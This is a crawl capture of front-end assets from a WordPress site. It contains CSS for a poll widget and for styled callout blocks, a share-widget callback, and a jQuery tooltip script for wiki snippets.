.expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpm_attention_block/files/css/part_1.css
body_size: 1462
content:
/* НАЧАЛО - БЛОКИ ВНИМАНИЯ */

.ostorozhno1, 
.okey1, 
.vnimanie1, 
.vopros1, 
.kstati1, 
.palec_vverh1, 
.palec_vniz1, 
.quote, 
.blink, 
.pro{
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	border-radius:10px;
}
.ostorozhno1 p, 
.ostorozhno1 > img, 
.ostorozhno1 > div, 
.okey1 p, 
.okey1 > img, 
.okey1 > div, 
.vnimanie1 p, 
.vnimanie1 > img, 
.vnimanie1 > div, 
.vopros1 p, 
.vopros1 > img, 
.vopros1 > div, 
.kstati1 p, 
.kstati1 > img, 
.kstati1 > div, 
.palec_vverh1 p, 
.palec_vverh1 > img, 
.palec_vverh1 > div, 
.palec_vniz1 p, 
.palec_vniz1 > img, 
.palec_vniz1 > div, 
.quote p, 
.quote > img, 
.quote > div, 
.blink p, 
.blink > img, 
.blink > div, 
.pro p,
.pro > img,
.pro > div
{
	margin:0 0 1% 10%;
	font-size:120%;
}
.ostorozhno1 a, 
.okey1 a, 
.vnimanie1 a, 
.vopros1 a, 
.kstati1 a, 
.palec_vverh1 a, 
.palec_vniz1 a, 
.quote a, 
.blink a,
.pro a{
	color:#000000;
	text-decoration: underline;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before
{
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 3em;
	position: absolute;
	top:50%;
	margin-top:-30px;
	left:3.5%;
	width:50px;
	height:50px;
}
.ostorozhno1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.ostorozhno1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_red.png);
}
.okey1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.okey1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_green.png);
}
.vnimanie1{
	background: linear-gradient(45deg, #FFF4D4, #FFEADC);
}
.vnimanie1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_yellow.png);
}
.vopros1{
	background: linear-gradient(45deg, #E3F1F4, #E3EDFF);
}
.vopros1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_blue.png);
}
.kstati1{
	background: linear-gradient(45deg, #EFE2F6, #F6E2F0);
}
.kstati1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_purple.png);
}
.palec_vverh1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.palec_vverh1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tup.png);
}
.palec_vniz1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.palec_vniz1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tdown.png);
}
.quote{
	background: linear-gradient(45deg, #E5FEFF, #DDF5F6);
	font-size:100%;
	border:none;
	font-style:normal;
}
.quote::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_quote.png);
	z-index:1;
}
.quote p{
	color:#444444;
	margin-left:4%;
}
.quote p:before{
	content: '';
}
.blink{
	background: linear-gradient(45deg, #FFFBEA, #FFF7D5);
}
.blink .button_block{
	display:block;
	padding:1% 0% 0% 0%;
	text-align:center;
	text-decoration:underline;
	margin-top:.5%;
	text-transform: capitalize;
	float:right;
}
.blink .button_block:hover:before,
.blink .button_block:focus:before{
	width:0%;
}
.blink .button_block:hover{
	color:#DEB200;
}
.blink::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_link.png);
}
.pro{
	border:1px solid #B5D043;
	background-color: rgba(128,128,128,0.05);
    background-image: linear-gradient(135deg, rgba(255, 255, 255, 1) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 1) 0, rgba(255, 255, 255, 1) 75%, transparent 0);
    background-size: 50px 50px;
    animation: bg-animate 5s linear infinite;
}

@keyframes bg-animate {
	0%{background-position: 0 0;}
	100%{background-position: 100px 0;}
}

.pro::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_pro.png);
}
.pro a:hover:before,
.pro a:focus:before{
	width:0%;
}
.pro a:hover,
.pro a:focus{
	color:#B5D043;
}
#button_promo{
	display:block;
	height:50px;
	background:#B5D043;
	padding:1%;
	max-width:300px;
	border-radius:50px;
	display:flex;
	justify-content:center;
	align-items:center;
	text-decoration:none;
	color:#fff;
	font-size:120%;
	margin:2% auto 0;
}

.myellow{
	padding:2px 2px;
	background:rgba(243,156,18,0.15);
}
.mred{
	padding:2px 2px;
	background:rgba(231,76,60,0.15);
}
.mgreen{
	padding:2px 2px;
	background:rgba(46,204,113,0.15);
}
.msilver{
	padding:2px 2px;
	background:rgba(127,140,141,0.15);
}
.lblue{
	padding-bottom: 1px;
	border-bottom: 1px solid #3498DB;
}
.lred{
	padding-bottom: 1px;
	border-bottom: 1px solid #e74c3c;
}
.lgreen{
	padding-bottom: 1px;
	border-bottom: 1px solid #2ecc71;
}
.lyellow{
	padding-bottom: 1px;
	border-bottom: 1px solid #f39c12;
}

@media (max-width: 770px){
.blink .button_block{
float:none;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before{
	content:none;
}
.ostorozhno1 p, 
.okey1 p, 
.vnimanie1 p, 
.vopros1 p, 
.kstati1 p, 
.palec_vverh1 p, 
.palec_vniz1 p, 
.quote p, 
.blink p,
.pro p{
	margin:0px;
}
}

/* КОНЕЦ - БЛОКИ ВНИМАНИЯ */

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769912092169208
body_size: 396
content:
cb__utl_cb_share_1769912092169208('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js
body_size: 1691
content:
jQuery(document).ready(function($){
/* 1.0 в админке клик на кнопку для открытия списка с вики */$('#webnavoz-wiki-button').on('click',function(){$('#webnavoz-wiki-box').toggleClass('webnavoz-wiki-show');});
/* 1.1 кнопка закрыть */$('.webnavoz_wiki_close').on('click',function(){$('#webnavoz-wiki-box').removeClass('webnavoz-wiki-show');});
/* 1.2 в админке фильтр */$("#webnavoz_wiki_meta_filter>div>input").on("keyup",function(){var value=$(this).val().toLowerCase();$(".webnavoz_wiki_container").filter(function(){$(this).toggle($(this).attr('data-title').toLowerCase().indexOf(value)>-1)});});
/* 1.3.1 в админке клик по нужному вики */$('.webnavoz_wiki_container>div').click(function(){var id=$(this).parent().attr('data-id');var zag=$(this).parent().attr('data-title');
/* 1.3.2 если text editor */if(!tinyMCE.activeEditor||tinyMCE.activeEditor.isHidden()){
/* 1.3.2.1 получаем выделение */var t=document.getElementById("content");var start=t.selectionStart;var finish=t.selectionEnd;var text=t.value.substring(start,finish);
/* 1.3.2.2 нет выделения */if(text.length===0){QTags.insertContent('[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]');return;}
/* 1.3.2.3 есть выделение */QTags.insertContent('[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]');
/* 1.3.3 если tinymce */} else {
/* 1.3.3.1 получаем выделение */var text=tinymce.activeEditor.selection.getContent();
/* 1.3.3.2 нет выделения */if(text.length===0){var ins='[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]';}
/* 1.3.3.3 есть выделение */else{var ins='[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]';}
/* 1.3.3.4 подставляем значение */tinymce.activeEditor.selection.setContent(ins);}
/* 1.3.4 конец пункта */});

/* 2. пробегаемся по всем сниппетам и создаем div с содержимым вики*/$('.webnavoz_wiki_snippet').each(function(){$('body').append('<div class="webnavoz_wiki_block webnavoz_wiki_'+$(this).attr('data-id')+'"><div class="webnavoz_wiki_icon"></div><div class="webnavoz_wiki_zag">'+$(this).attr('data-zag')+'</div><div class="webnavoz_wiki_text">'+$(this).attr('data-text')+'</div></div>');});
/* 3. наведение на шорткод и появление сниппета */$('.webnavoz_wiki_snippet').mouseenter(webnavoz_show_snippet);
/* 4. удаление сниппета */$('.webnavoz_wiki_snippet').mouseleave(function(){if(!$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}var t='.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id');var t1=$(this);if(!$(t).hasClass('webnavoz_wiki_show')){return false;}else{$(t).fadeOut('fast',function(){$(t).removeClass('webnavoz_wiki_show');});}});
/* 5. движение мышкой */$('.webnavoz_wiki_snippet').mousemove(webnavoz_show_snippet);

/* 9. функция появления сниппета */function webnavoz_show_snippet(){
/* 9.1.1 переменная - блок */var snippetblockwidth = 324;
/* 9.1.2 проверяем, не открыт ли он уже часом */if($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}
/* 9.2 высчитываем есть ли нужное место сверху */if((Math.round($(this).offset().top)-$(window).scrollTop()-15)<(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight()+15)))
/* 9.3.1 если не хватает то делаем снизу */{var otstop=Math.round($(this).offset().top)+Math.round($(this).outerHeight())+15;}
/* 9.3.2 если хватает то делаем сверху */else{var otstop=Math.round($(this).offset().top)-15-Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight());}
/* 9.2 высчитываем отступ слева */var otslef=Math.round($(this).offset().left)+(Math.round($(this).outerWidth())/2)-(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerWidth())/2);
/* 9.2.1 если не хватает места слева */ if(otslef<0){otslef=0;}
/* 9.2.3 если не хватает места справа */ if((otslef+snippetblockwidth)>$(window).width()){console.log(otslef);otslef=$(window).width()-snippetblockwidth;}
/* 9.2.4 на всю ширину */
if((otslef<0)||((otslef+snippetblockwidth)>$(window).width())){
	$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).css('width',($(window).width()-10)+'px');
	otslef=5;
}



console.log(otslef+' '+$(window).width()+' '+snippetblockwidth+' '+(otslef+snippetblockwidth));
/* 9.4 позиционирование в нужном месте */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').css("top",otstop+"px").css("left",otslef+"px");
/* 9.5 появление самого сниппета */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').addClass('webnavoz_wiki_show').fadeIn('fast');
/* 9.6 конец фукнции */ }

});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5203
content:
